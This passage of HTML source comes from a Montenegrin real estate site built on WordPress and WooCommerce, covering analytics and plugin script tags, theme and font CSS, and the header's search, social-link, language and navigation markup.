/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-JR8LVV784M", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.4" id="easy-autocomplete-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://optimumnekretnine.me/wp-admin/admin-ajax.php","plugin_uri":"https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://optimumnekretnine.me","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js?ver=6.9" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"Browse","cart_url":"https://optimumnekretnine.me/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://optimumnekretnine.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://optimumnekretnine.me/wp-json/wp/v2/tip_stana/3374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://optimumnekretnine.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>
        @media only screen and (max-width: 1200px) {
            input[name*="card"],
            input[name*="cvc"],
            input[name*="expiry"],
            input[id*="card"],
            input[id*="cvc"],
            input[id*="expiry"] {
                display: none !important;
                visibility: hidden !important;
                height: 0 !important;
                width: 0 !important;
                padding: 0 !important;
                margin: 0 !important;
            }
        }
    </style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="preload" as="style" href="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/flatsome.css">
<link rel="preload" as="script" href="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/flatsome.js">
<link rel="preconnect" href="https://optimumnekretnine.me">
<link rel="dns-prefetch" href="https://optimumnekretnine.me">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>
/* Default Styles */
.iconic-woothumbs-all-images-wrap {
	float: left;
	width: 100%;
}

/* Icon Styles */
.iconic-woothumbs-icon {
	color: #ffffff;
}

/* Bullet Styles */
.iconic-woothumbs-all-images-wrap .slick-dots button,
.iconic-woothumbs-zoom-bullets .slick-dots button {
	border-color: #ffffff !important;
}

.iconic-woothumbs-all-images-wrap .slick-dots .slick-active button,
.iconic-woothumbs-zoom-bullets .slick-dots .slick-active button {
	background-color: #ffffff !important;
}

/* Thumbnails */
	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
		width: 20%;
	}

	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
		width: 80%;
	}
	
.iconic-woothumbs-thumbnails__image-wrapper:after {
	border-color: #ffffff;
}

.iconic-woothumbs-thumbnails__control {
	color: #ffffff;
}

.iconic-woothumbs-thumbnails__control path {
	stroke: #ffffff;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails__control {
	right: 10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails__control {
	left: 10px;
}


/* Stacked Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0;
}

.iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

/* Stacked Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 10px 10px 0;
}

/* Stacked Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 0 10px 10px;
}

/* Stacked Thumbnails - Above & Below */

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0 -5px 0 -5px;
}

/* Stacked Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 5px 10px 5px;
}

/* Stacked Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 10px 5px 0 5px;
}

/* Sliding Thumbnails - Left & Right, Above & Below */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	margin: 0;
}

/* Sliding Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-bottom: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-right: 10px;
}

/* Sliding Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-left: 10px;
}

/* Sliding Thumbnails - Above & Below */
.iconic-woothumbs-thumbnails-wrap--horizontal.iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-right: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-right: 10px;
}

/* Sliding Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-top: 10px;
}

/* Zoom Styles */

.zm-handlerarea {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
	filter: alpha(opacity=80) !important;
	-moz-opacity: 0.8 !important;
	-khtml-opacity: 0.8 !important;
	opacity: 0.8 !important;
}

/* Layout Styles */

/* Media Queries */

	@media screen and (max-width: 768px) {

		.iconic-woothumbs-all-images-wrap {
			float: none;
			width: 100%;
		}

		.iconic-woothumbs-hover-icons .iconic-woothumbs-icon {
			opacity: 1;
		}

			.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
			width: 100%;
		}

		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
			width: 100%;
		}
		
	.iconic-woothumbs-thumbnails-wrap--horizontal .iconic-woothumbs-thumbnails__slide {
		width: 33.333333333333%;
	}

		}
		.plyr {
		--plyr-control-icon-size: 18px;
		--plyr-color-main: #111111;
		--plyr-svg-fill: #ffffff;
		/* General */
		--plyr-menu-border-shadow-color: #111111;
		--plyr-range-thumb-background: #ffffff;
		--plyr-badge-text-color: #ffffff;
		--plyr-captions-text-color: #ffffff;
		--plyr-font-smoothing: true;
		/* Video */
		--plyr-video-background: #111111;
		--plyr-video-control-color: #ffffff;
		--plyr-video-control-color-hover: #ffffff;
		/* Audio */
		--plyr-audio-control-color-hover: #ffffff;
		--plyr-audio-control-background-hover: #11111180;
	}

	/* Background property with foreground colour setting and opacity */
	.plyr__control.plyr__control--overlaid[data-plyr="play"] {
		/* Final two characters add 50% opacity */
		background: #11111180 !important;
		color: #ffffff !important;
	}

	/* Background property with foreground colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover {
		background: #ffffff !important;
	}

	/* Color property with foreground colour setting */
	.plyr__progress [data-plyr="seek"],
	.plyr__volume [data-plyr="volume"] {
		color: #ffffff !important;
	}

	/* SVG stroke + fill properties with background colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover svg {
		stroke: #111111 !important;
		fill: #111111 !important;
	}

	/* SVG stroke property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="fullscreen"],
	.iconic-woothumbs-fullscreen svg path:not(:last-child),
	.iconic-woothumbs-images__arrow svg path,
	.iconic-woothumbs-zoom-prev svg path,
	.iconic-woothumbs-zoom-next svg path,
	.iconic-woothumbs-wishlist-buttons__add svg path {
		stroke: #ffffff !important;
	}

	/* SVG fill property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="settings"],
	.iconic-woothumbs-thumbnails__play-overlay svg path,
	.iconic-woothumbs-fullscreen svg path:last-child,
	.iconic-woothumbs-play svg path,
	.iconic-woothumbs-wishlist-buttons__browse svg path,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner svg path,
	.pswp_item .iconic-woothumbs-loading-overlay--inner svg path {
		fill: #ffffff !important;
	}

	/* Background color property with background colour setting */
	.iconic-woothumbs-thumbnails__control:hover,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay:has(.iconic-woothumbs-responsive-media),
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner,
	.pswp_item .iconic-woothumbs-loading-overlay--inner {
		background-color: #111111 !important;
	}

	/* Background color property with background colour setting and opacity */
	.iconic-woothumbs-thumbnails__play-overlay,
	.iconic-woothumbs-thumbnails__control {
		/* Final two characters add 50% opacity */
		background-color: #11111180 !important;
	}

	/* Background color property with foreground colour setting */
	.iconic-woothumbs-all-images-wrap .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li.slick-active button,
	.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before {
		background-color: #ffffff !important;
	}

	/* Misc */
	.iconic-woothumbs-thumbnails__image-wrapper:after {
		border: 2px solid #111111;
	}

	.iconic-woothumbs-thumbnails__image-wrapper:before {
		border: 2px solid #ffffff;
	}
	</style>
<link rel="icon" href="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #997f28;--fs-color-primary: #997f28;--fs-color-secondary: #000000;--fs-color-success: #eeee22;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #000000;}.nav .nav-dropdown{border-color: #000000 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #997f28;}.nav .nav-dropdown{background-color: #997f28}.header-top{background-color:#997f28!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #3a3a3a;}body{font-size: 100%;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #3f3f3f;}.widget .tagcloud a:hover{border-color: #3f3f3f; background-color: #3f3f3f;}.is-divider{background-color: #f9f9f9;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
 background-color: #997f28 !important;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.4' type='text/css' media='all' />
</head>

<body class="archive tax-tip_stana term-06studio term-3374 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js iconic-woothumbs-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://optimumnekretnine.me/en/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="en" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61552396706746" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/optimumnekretnine/?igshid=MzRlODBiNWFlZA" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="tel:+38268024481" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line">
              <li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		ENG		<i class="image-icon"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default dark dropdown-uppercase">
		<li><a href="https://optimumnekretnine.me/en/tip_stana/06studio/" hreflang="en"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i> ENG</a></li><li><a href="https://optimumnekretnine.me/tip_stana/01garsonjera/" hreflang="me"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61552396706746" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/optimumnekretnine/?igshid=MzRlODBiNWFlZA" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="tel:+38268024481" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
<li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		ENG		<i class="image-icon"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default dark dropdown-uppercase">
		<li><a href="https://optimumnekretnine.me/en/tip_stana/06studio/" hreflang="en"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i> ENG</a></li><li><a href="https://optimumnekretnine.me/tip_stana/01garsonjera/" hreflang="me"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://optimumnekretnine.me/en/home/" title="Optimum Nekretnine - Prodaja i izdavanje nekretnina" rel="home">
		<img width="1020" height="312" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/output-onlinepngtools-1-1024x313.png" class="header_logo header-logo" alt="Optimum Nekretnine"/><img  width="1020" height="312" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/output-onlinepngtools-1-1024x313.png" class="header-logo-dark" alt="Optimum Nekretnine"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-divider"></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 menu-item-design-default"><a href="https://optimumnekretnine.me/en/home/" class="nav-top-link">Home</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6692 menu-item-design-default has-dropdown"><a href="https://optimumnekretnine.me/en/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Real Estates<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark dropdown-uppercase">
	<li id="menu-item-6742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6742 nav-dropdown-col"><a href="https://optimumnekretnine.me/en/product-category/rental/">Rental</a>
	<ul class="sub-menu nav-column nav-dropdown-default dark dropdown-uppercase">
